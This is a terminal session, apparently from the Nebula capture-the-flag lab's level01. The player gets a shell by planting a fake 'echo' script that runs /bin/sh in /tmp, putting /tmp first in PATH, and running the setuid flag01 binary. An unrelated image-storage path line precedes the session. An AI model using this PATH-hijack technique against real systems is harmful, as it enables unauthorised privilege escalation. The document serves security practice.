 -rw-r--r-- 1 flag01 flag01   220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 flag01 flag01  3353 2011-05-18 02:54 .bashrc
-rwsr-x--- 1 flag01 level01 7322 2011-11-20 21:22 flag01*
-rw-r--r-- 1 flag01 flag01   675 2011-05-18 02:54 .profile
level01@nebula:/home/flag01$ ./flag01
and now what?
level01@nebula:/home/flag01$ getflag flag01
getflag is executing on a non-flag account, this doesn't count
level01@nebula:/home/flag01$ cd
level01@nebula:~$ cd /tmp
level01@nebula:/tmp$ echo "/bin/sh" > echo
level01@nebula:/tmp$ chmod +x echo
level01@nebula:/tmp$ cd
level01@nebula:~$ cd /home/flag01
level01@nebula:/home/flag01$ cd /tmp
level01@nebula:/tmp$ PATH=/tmp/:$PATH
level01@nebula:/tmp$ cd /home.flag01
-sh: cd: /home.flag01: No such file or directory
level01@nebula:/tmp$ cd /home/flag01
level01@nebula:/home/flag01$ ./flag01
sh-4.2$ ll
sh: ll: command not found
sh-4.2$ getflag
You have successfully executed getflag on a target account
sh-4.2$ _